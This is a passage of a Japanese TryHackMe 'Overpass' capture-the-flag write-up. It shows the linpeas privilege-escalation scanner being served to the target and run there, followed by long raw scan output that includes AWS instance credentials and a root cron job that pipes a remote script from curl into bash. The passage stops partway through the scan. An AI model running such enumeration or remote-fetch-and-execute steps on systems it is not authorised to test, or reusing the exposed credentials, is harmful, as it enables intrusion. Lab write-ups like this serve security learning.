オプションを選択します: 4linpeaseを利用して、マシンの権限昇格につながる設定の不備を列挙していきます。
ローカルマシン側で、linpeasをダウンロードします。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh pythonで簡易サーバーを立て、ターゲットマシンからwgetします。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ sudo python3 -m http.server 80
[sudo] hacklab のパスワード:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...james@overpass-prod:~$ wget http://10.18.110.90/linpeas.sh
--2023-07-24 14:44:28-- http://10.18.110.90/linpeas.sh
Connecting to 10.18.110.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676203 (660K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[========================================>] 660.35K 322KB/s in 2.1s
2023-07-24 14:44:31 (322 KB/s) - ‘linpeas.sh’ saved [676203/676203]ダウンロードできたら、実行権限を付与して、実行してみましょう。
james@overpass-prod:~$ chmod +x linpeas.sh
james@overpass-prod:~$ ./linpeas.sh
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 4.15.0-108-generic (buildd@lcy01-amd64-013) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020
User & Groups: uid=1001(james) gid=1001(james) groups=1001(james)
Hostname: overpass-prod
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . DONE
╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.15.0-108-generic (buildd@lcy01-amd64-013) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020
Distributor ID: Ubuntu
Description: Ubuntu 18.04.4 LTS
Release: 18.04
Codename: bionic
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/usr/local/go/bin
╔══════════╣ Date & uptime
Mon Jul 24 14:48:08 UTC 2023
14:48:08 up 1:40, 2 users, load average: 0.51, 0.16, 0.04
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
/dev/disk/by-id/dm-uuid-LVM-sYqTIK6IK9j2FLnHWmJEZNso2athVc2dVprChlilMt5HbAnc9Iy9ppuqQbeBM6hj / ext4defaults 0 0
/dev/disk/by-uuid/bdbd6eda-e09a-4198-ae83-f9057b603040 /boot ext4 defaults 0 0
╔═══════════╗
═══════════════════════════════════╣ Container ╠═══════════════════════════════════
╚═══════════╝
╔══════════╣ Container related tools present (if any):
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... No
═╣ Any running containers? ........ No
╔═══════╗
═════════════════════════════════════╣ Cloud ╠═════════════════════════════════════
╚═══════╝
═╣ Google Cloud Platform? ............... No
═╣ AWS ECS? ............................. No
grep: /etc/motd: No such file or directory
═╣ AWS EC2? ............................. Yes
═╣ AWS EC2 Beanstalk? ................... No
═╣ AWS Lambda? .......................... No
═╣ AWS Codebuild? ....................... No
═╣ DO Droplet? .......................... No
═╣ IBM Cloud VM? ........................ No
═╣ Azure VM? ............................ No
═╣ Azure APP? ........................... No
╔══════════╣ AWS EC2 Enumeration
ami-id: ami-05f9aa475163632e0
instance-action: none
instance-id: i-0638221975b2a8f95
instance-life-cycle: spot
instance-type: t2.micro
region: eu-west-1
══╣ Account Info
{
"Code" : "Success",
"LastUpdated" : "2023-07-24T13:51:04Z",
"AccountId" : "739930428441"
}
══╣ Network Info
Mac: 02:3c:53:4d:e1:f7/
Owner ID: 739930428441
Public Hostname:
Security Groups: AllowEverything
Private IPv4s:
Subnet IPv4: 10.10.0.0/16
PrivateIPv6s:
Subnet IPv6:
Public IPv4s:
══╣ IAM Role
══╣ User Data
EC2 Security Credentials
{
"Code" : "Success",
"LastUpdated" : "2023-07-24T13:51:41Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA2YR2KKQM7T2MD5MD",
"SecretAccessKey" : "yo2EOCiaobSLJagtTbu+Q1gcmZBMoFF91K16tiy3",
"Token" : "IQoJb3JpZ2luX2VjEH4aCWV1LXdlc3QtMSJGMEQCIDzhYI8rMobk6fIsn+GmxBNPMVtK489JJAZEBu5Mias7AiAZUHJ3jyVO6KeNZvBqnxhnb6YDPlxPoo7fi2OGD9ntOirGBAgXEAMaDDczOTkzMDQyODQ0MSIMLuxZ8CMPfpzXi32CKqME2e8VPi5xT6AOofKLL4EqvTMrqnMmQOIq+RP79HvCAxKAvcZCSSHmzhmIIwalgyokyDEmyV7kv+jLoRPmXaSjHDLck0//rtTcMNvwQjzC3LVRfinn20XGvn8ciZa42CvchZvql30kUfNI/M1zG5a4WBLSYKDgUivjuaUYYAmz6sLhj83Sgh9mbHadWmmURTv4ecOD1p1n4KgEd7J/OmEhHehbQf8anxVcVivFv8lVo430hjPbtFLCBK43RlS14nUuPGUUEcVFC6kGqbQ7mvVlGJX6nzL2pW7yBYJp/hcx0sFZirNjvvcgyyFtQAc89Gq4bGIDrl1VK1XfogEx5AD4a0622C80h5ERq2ubsJSudMT3hGx3cixEjLNfHUEcmTniAZki/pmSx4uvhoDRGiC83bGGWaouuE49lvnJNo+8X+SsZO0OJ2mpymiTKIWT+joOJ061d/OADjNvuqatvwf0QYL67Pn2SdF4rGZgh4eOF/HZe1f7G8taifXnllwJFS+temHaIoHCqChqs6BNpbMG0zS6FJBREgw6njCOuWtJWkD2y/7WfvOI84lsR3o2HX4/uVIsIMLi1joJMXwuREFqXhgBZIQa47j/fouWQBXdp+V3Su+WyXmlJixAtuVwWF2Iuv6o9nIwrfPhyE8C586+722mtfwo8/HPAl8ypgFozr8rU8ML7wCYCOZEywiAtEcSgp1vzChY+m2NXn+h5zegWroJuzD0g/qlBjqUAnG0c+YP6esRaVARIWkIQEIBJjZ5oy2/8masXU9OThQmyYWmSg0RAA7wB4mffc/7/UFO1U0iZfgZmuaykyfkeo3TQuobkdWbLuEMSY5BLUHzQCkxivutey+zE/ziUTTNLmBCIigRI488ougTpG0CNzR3hxMLPdzQe1ZtNHtTGNDrwUYZ7j7ktYOG1DcTCXHG1AG8zRT8jkMvT8SqrlPJEno1Ev/E5f85gmTo9VoPp4vGv/NHsls+ytCSrAJju35KcOtNubSdZDd49MFYYFcJOziqaxPpx9KnDP973lXcGX17DEI54zZx7u563a3S6Ktk7lf7QNp9SgRhk59PeqpSBZlCpxD7yx6r8sujnwOGBhrvCled7A==",
"Expiration" : "2023-07-24T20:21:40Z"
}
══╣ SSM Runnig
james 6040 0.0 0.1 15308 1072 pts/0 S+ 14:48 0:00 sed s,ssm-agent,?[1;31m&?[0m,
╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
╚════════════════════════════════════════════════╝
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.8 159688 8824 ? Ss 13:07 0:06 /sbin/init maybe-ubiquity
root 406 0.0 1.7 127684 17200 ? S<s 13:07 0:01 /lib/systemd/systemd-journald
root 430 0.0 0.1 105904 1924 ? Ss 13:07 0:00 /sbin/lvmetad -f
root 440 0.0 0.5 47104 5976 ? Ss 13:07 0:00 /lib/systemd/systemd-udevd
systemd+ 532 0.0 0.3 141932 3224 ? Ssl 13:07 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0x0000000002000000=cap_sys_time
systemd+ 597 0.0 0.5 80048 5360 ? Ss 13:07 0:00 /lib/systemd/systemd-networkd
└─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
systemd+ 599 0.0 0.5 70636 5152 ? Ss 13:07 0:00 /lib/systemd/systemd-resolved
root 616 0.0 0.6 70576 6096 ? Ss 13:07 0:00 /lib/systemd/systemd-logind
daemon[0m 619 0.0 0.2 28332 2436 ? Ss 13:07 0:00 /usr/sbin/atd -f
syslog 620 0.0 0.4 263040 4352 ? Ssl 13:07 0:00 /usr/sbin/rsyslogd -n
root 623 0.0 1.6 169188 17024 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
message+ 625 0.0 0.4 50048 4704 ? Ss 13:07 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0x0000000020000000=cap_audit_write
root 629 0.0 1.9 186032 20132 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
tryhack+ 631 2.1 1.1 1084068 11928 ? Ssl 13:07 2:06 /home/tryhackme/server -p 80
└─(Caps) 0x0000000000000400=cap_net_bind_service
root 634 0.0 0.3 30104 3156 ? Ss 13:07 0:00 /usr/sbin/cron -f
root 637 0.0 0.6 286352 7004 ? Ssl 13:07 0:00 /usr/lib/accountsservice/accounts-daemon[0m
root 647 0.0 0.5 72300 5872 ? Ss 13:08 0:00 /usr/sbin/sshd -D
james 1263 0.0 0.4 108100 4228 ? S 13:19 0:00 | _ sshd: james@pts/0
james 1269 0.0 0.5 21564 5204 pts/0 Ss 13:19 0:00 | _ -bash
james 4593 0.5 0.2 5188 2464 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh
james 6054 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh
james 6058 0.0 0.3 38612 3596 pts/0 R+ 14:48 0:00 | | _ ps fauxwww
james 6057 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh
james 4577 0.0 0.3 107988 3432 ? S 14:47 0:00 _ sshd: james@pts/1
james 4578 0.1 0.5 21564 5124 pts/1 Ss+ 14:47 0:00 _ -bash
root 656 0.0 0.7 291396 7200 ? Ssl 13:08 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 693 0.0 0.2 14768 2304 ttyS0 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --keep-baud 115200,38400,9600 ttyS0 vt220
root 695 0.0 0.2 13244 2056 tty1 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
james 1141 0.0 0.7 76644 7664 ? Ss 13:19 0:00 /lib/systemd/systemd --user
james 1142 0.0 0.2 193672 2404 ? S 13:19 0:00 _ (sd-pam)
╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
╔══════════╣ Processes whose PPID belongs to a different user (not root)
╚ You will know if a user can somehow spawn processes as a different user
Proc 532 with ppid 1 is run by user systemd-timesync but the ppid user is root
Proc 597 with ppid 1 is run by user systemd-network but the ppid user is root
Proc 599 with ppid 1 is run by user systemd-resolve but the ppid user is root
Proc 619 with ppid 1 is run by user daemon but the ppid user is root
Proc 620 with ppid 1 is run by user syslog but the ppid user is root
Proc 625 with ppid 1 is run by user messagebus but the ppid user is root
Proc 631 with ppid 1 is run by user tryhackme but the ppid user is root
Proc 1141 with ppid 1 is run by user james but the ppid user is root
Proc 1263 with ppid 1139 is run by user james but the ppid user is root
Proc 4577 with ppid 4468 is run by user james but the ppid user is root
╔══════════╣ Files opened by processes belonging to other users
╚ This is usually empty because of the lack of privileges to read other user processes information
COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME
╔══════════╣ Processes with credentials in memory (root req)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory
gdm-password Not Found
gnome-keyring-daemon Not Found
lightdm Not Found
vsftpd Not Found
apache2 Not Found
sshd: process found (dump creds from memory as root)
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
incrontab Not Found
-rw-r--r-- 1 root root 822 Jun 27 2020 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 Feb 3 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rw-r--r-- 1 root root 589 Jan 14 2020 mdadm
-rw-r--r-- 1 root root 191 Feb 3 2020 popularity-contest
/etc/cron.daily:
total 60
drwxr-xr-x 2 root root 4096 Jun 27 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rwxr-xr-x 1 root root 376 Nov 20 2017 apport
-rwxr-xr-x 1 root root 1478 Apr 20 2018 apt-compat
-rwxr-xr-x 1 root root 355 Dec 29 2017 bsdmainutils
-rwxr-xr-x 1 root root 1176 Nov 2 2017 dpkg
-rwxr-xr-x 1 root root 372 Aug 21 2017 logrotate
-rwxr-xr-x 1 root root 1065 Apr 7 2018 man-db
-rwxr-xr-x 1 root root 539 Jan 14 2020 mdadm
-rwxr-xr-x 1 root root 538 Mar 1 2018 mlocate
-rwxr-xr-x 1 root root 249 Jan 25 2018 passwd
-rwxr-xr-x 1 root root 3477 Feb 21 2018 popularity-contest
-rwxr-xr-x 1 root root 246 Mar 21 2018 ubuntu-advantage-tools
-rwxr-xr-x 1 root root 214 Nov 12 2018 update-notifier-common
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Feb 3 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Feb 3 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
/etc/cron.weekly:
total 20
drwxr-xr-x 2 root root 4096 Feb 3 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder
-rwxr-xr-x 1 root root 723 Apr 7 2018 man-db
-rwxr-xr-x 1 root root 211 Nov 12 2018 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
╔══════════╣ Systemd PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
You can't write on systemd PATH
╔══════════╣ System timers
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers
NEXT LEFT LAST PASSED UNIT ACTIVATES
Tue 2023-07-25 04:47:06 UTC 13h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily.timer apt-daily.service
Tue 2023-07-25 06:45:52 UTC 15h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily-upgrade.timer apt-daily-upgrade.service
Tue 2023-07-25 09:07:40 UTC 18h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago motd-news.timer motd-news.service
Tue 2023-07-25 13:23:13 UTC 22h left Mon 2023-07-24 13:23:13 UTC 1h 24min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service
Mon 2023-07-31 00:00:00 UTC 6 days left Mon 2023-07-24 13:08:01 UTC 1h 40min ago fstrim.timer fstrim.service
n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service
╔══════════╣ Analyzing .timer files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers
╔══════════╣ Analyzing .socket files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/request
/lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket
/lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket
/lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log
/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout
/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket
/lib/systemd/system/syslog.socket is calling this writable listener: /run/systemd/journal/syslog
/lib/systemd/system/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log
/lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout
/lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket
/lib/systemd/system/uuidd.socket is calling this writable listener: /run/uuidd/request
╔══════════╣ Unix Sockets Listening
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/run/acpid.socket
└─(Read Write)
/run/dbus/system_bus_socket
└─(Read Write)
/run/lvm/lvmetad.socket
/run/lvm/lvmpolld.socket
/run/systemd/journal/dev-log
└─(Read Write)
/run/systemd/journal/socket
└─(Read Write)
/run/systemd/journal/stdout
└─(Read Write)
/run/systemd/journal/syslog
└─(Read Write)
/run/systemd/notify
└─(Read Write)
/run/systemd/private
└─(Read Write)
/run/udev/control
/run/user/1001/gnupg/S.dirmngr
└─(Read Write)
/run/user/1001/gnupg/S.gpg-agent
└─(Read Write)
/run/user/1001/gnupg/S.gpg-agent.browser
└─(Read Write)
/run/user/1001/gnupg/S.gpg-agent.extra
└─(Read Write)
/run/user/1001/gnupg/S.gpg-agent.ssh
└─(Read Write)
/run/user/1001/systemd/notify
└─(Read Write)
/run/user/1001/systemd/private
└─(Read Write)
/run/uuidd/request
└─(Read Write)
/var/run/dbus/system_bus_socket
└─(Read Write)
╔══════════╣ D-Bus config files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus
Possible weak user policy found on /etc/dbus-1/system.d/dnsmasq.conf ( <policy user="dnsmasq">)
Possible weak user policy found on /etc/dbus-1/system.d/org.freedesktop.thermald.conf ( <policy group="power">)
╔══════════╣ D-Bus Service Objects list
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus
NAME PID PROCESS USER CONNECTION UNIT SESSION DESCRIPTION
:1.0 597 systemd-network systemd-network :1.0 systemd-networkd.service - -
:1.1 599 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - -
:1.119 8844 busctl james :1.119 session-14.scope 14 -
:1.2 616 systemd-logind root :1.2 systemd-logind.service - -
:1.3 1 systemd root :1.3 init.scope - -
:1.5 637 accounts-daemon[0m root :1.5 accounts-daemon.service - -
:1.6 623 networkd-dispat root :1.6 networkd-dispatcher.se…ce - -
:1.7 656 polkitd root :1.7 polkit.service - -
:1.8 629 unattended-upgr root :1.8 unattended-upgrades.se…ce - -
com.ubuntu.LanguageSelector - - - (activatable) - -
com.ubuntu.SoftwareProperties - - - (activatable) - -
io.netplan.Netplan - - - (activatable) - -
org.freedesktop.Accounts 637 accounts-daemon[0m root :1.5 accounts-daemon.service - -
org.freedesktop.DBus 1 systemd root - init.scope - -
org.freedesktop.PolicyKit1 656 polkitd root :1.7 polkit.service - -
org.freedesktop.hostname1 - - - (activatable) - -
org.freedesktop.locale1 - - - (activatable) - -
org.freedesktop.login1 616 systemd-logind root :1.2 systemd-logind.service - -
org.freedesktop.network1 597 systemd-network systemd-network :1.0 systemd-networkd.service - -
org.freedesktop.resolve1 599 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - -
org.freedesktop.systemd1 1 systemd root :1.3 init.scope - -
org.freedesktop.thermald - - - (activatable) - -
org.freedesktop.timedate1 - - - (activatable) - -
╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
overpass-prod
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nameserver 127.0.0.53
options edns0
search eu-west-1.compute.internal
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.13.114 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::3c:53ff:fe4d:e1f7 prefixlen 64 scopeid 0x20<link>
ether 02:3c:53:4d:e1:f7 txqueuelen 1000 (Ethernet)
RX packets 3689783 bytes 280964917 (280.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3081389 bytes 302650811 (302.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1442 bytes 163048 (163.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1442 bytes 163048 (163.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
╔══════════╣ Can I sniff with tcpdump?
No
╔═══════════════════╗
═══════════════════════════════╣ Users Information ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1001(james) gid=1001(james) groups=1001(james)
╔══════════╣ Do I have PGP keys?
/usr/bin/gpg
netpgpkeys Not Found
netpgp Not Found
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
╔══════════╣ Checking sudo tokens
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens
ptrace protection is enabled (1)
╔══════════╣ Checking Pkexec policy
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe#pe-method-2
[Configuration]
AdminIdentities=unix-user:0
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
╔══════════╣ Superusers
root:x:0:0:root:/root:/bin/bash
╔══════════╣ Users with console
james:x:1001:1001:,,,:/home/james:/bin/bash
root:x:0:0:root:/root:/bin/bash
tryhackme:x:1000:1000:tryhackme:/home/tryhackme:/bin/bash
╔══════════╣ All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon[0m) gid=1(daemon[0m) groups=1(daemon[0m)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=100(systemd-network) gid=102(systemd-network) groups=102(systemd-network)
uid=1000(tryhackme) gid=1000(tryhackme) groups=1000(tryhackme),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
uid=1001(james) gid=1001(james) groups=1001(james)
uid=101(systemd-resolve) gid=103(systemd-resolve) groups=103(systemd-resolve)
uid=102(syslog) gid=106(syslog) groups=106(syslog),4(adm)
uid=103(messagebus) gid=107(messagebus) groups=107(messagebus)
uid=104(_apt) gid=65534(nogroup) groups=65534(nogroup)
uid=105(lxd) gid=65534(nogroup) groups=65534(nogroup)
uid=106(uuidd) gid=110(uuidd) groups=110(uuidd)
uid=107(dnsmasq) gid=65534(nogroup) groups=65534(nogroup)
uid=108(landscape) gid=112(landscape) groups=112(landscape)
uid=109(pollinate) gid=1(daemon[0m) groups=1(daemon[0m)
uid=110(sshd) gid=65534(nogroup) groups=65534(nogroup)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=5(games) gid=60(games) groups=60(games)
uid=6(man) gid=12(man) groups=12(man)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
╔══════════╣ Login now
14:48:13 up 1:40, 2 users, load average: 0.47, 0.15, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
james pts/0 10.18.110.90 13:19 13.00s 0.11s 0.00s /bin/sh ./linpeas.sh
james pts/1 10.18.110.90 14:47 21.00s 0.03s 0.03s -bash
╔══════════╣ Last logons
tryhackme pts/0 Sat Jun 27 04:01:36 2020 - Sat Jun 27 04:15:54 2020 (00:14) 192.168.170.1
reboot system boot Sat Jun 27 04:01:18 2020 - Sat Jun 27 04:15:54 2020 (00:14) 0.0.0.0
tryhackme pts/0 Sat Jun 27 03:59:56 2020 - Sat Jun 27 04:01:08 2020 (00:01) 192.168.170.1
tryhackme pts/0 Sat Jun 27 02:28:30 2020 - Sat Jun 27 03:59:50 2020 (01:31) 192.168.170.1
reboot system boot Sat Jun 27 02:27:38 2020 - Sat Jun 27 04:01:13 2020 (01:33) 0.0.0.0
tryhackme pts/0 Sat Jun 27 02:16:00 2020 - Sat Jun 27 02:27:33 2020 (00:11) 192.168.170.1
tryhackme tty1 Sat Jun 27 02:15:41 2020 - Sat Jun 27 02:17:21 2020 (00:01) 0.0.0.0
reboot system boot Sat Jun 27 02:14:58 2020 - Sat Jun 27 02:27:34 2020 (00:12) 0.0.0.0
wtmp begins Sat Jun 27 02:14:58 2020
╔══════════╣ Last time logon each user
Username Port From Latest
tryhackme pts/0 10.10.155.141 Thu Sep 24 21:04:14 +0000 2020
james pts/1 10.18.110.90 Mon Jul 24 14:47:50 +0000 2023
╔══════════╣ Do not forget to test 'su' as any other user with shell: without password and with their names as password (I don't do it in FAST mode...)
╔══════════╣ Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!
╔══════════════════════╗
═════════════════════════════╣ Software Information ╠═════════════════════════════
╚══════════════════════╝
╔══════════╣ Useful software
/usr/bin/base64
/usr/bin/curl
/usr/bin/g++
/usr/bin/gcc
/usr/bin/make
/bin/nc
/bin/netcat
/usr/bin/perl
/bin/ping
/usr/bin/python3
/usr/bin/python3.6
/usr/bin/sudo
/usr/bin/wget
╔══════════╣ Installed Compilers
ii g++ 4:7.4.0-1ubuntu2.3 amd64 GNU C++ compiler
ii g++-7 7.5.0-3ubuntu1~18.04 amd64 GNU C++ compiler
ii gcc 4:7.4.0-1ubuntu2.3 amd64 GNU C compiler
ii gcc-7 7.5.0-3ubuntu1~18.04 amd64 GNU C compiler
/usr/bin/gcc
╔══════════╣ Analyzing Rsync Files (limit 70)
-rw-r--r-- 1 root root 1044 Feb 14 2020 /usr/share/doc/rsync/examples/rsyncd.conf
[ftp]
comment = public archive
path = /var/www/pub
use chroot = yes
lock file = /var/lock/rsyncd
read only = yes
list = yes
uid = nobody
gid = nogroup
strict modes = yes
ignore errors = no
ignore nonreadable = yes
transfer logging = no
timeout = 600
refuse options = checksum dry-run
dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz
╔══════════╣ Analyzing Ldap Files (limit 70)
The password hash is from the {SSHA} to 'structural'
drwxr-xr-x 2 root root 4096 Jun 27 2020 /etc/ldap
╔══════════╣ Searching ssl/ssh files
